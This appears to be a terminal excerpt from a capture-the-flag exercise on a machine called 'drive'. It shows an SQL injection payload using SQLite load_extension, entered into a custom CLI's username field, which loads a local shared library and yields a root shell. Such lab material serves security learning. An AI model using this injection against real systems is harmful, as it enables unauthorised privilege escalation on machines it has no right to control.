 (remote) tom@drive:/home/tom$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
moriarty
Enter password for moriarty:
f!
Welcome...!
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "or(load_extension(CHAR(46,47,100)))--
Activating account for user '"or(load_extension(CHAR(46,47,100)))--'...
bash: groups: No such file or directory
bash: lesspipe: No such file or directory
bash: dircolors: No such file or directory
root@drive:~# export PATH=/bin
IMPORTANT!!
root@drive:~# ls
a.so  doodleGrive-cli  d.so  README.txt  T.so  T.so.1  user.txt
root@drive:~# whoami
root
root@drive:~# id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
root@drive:~#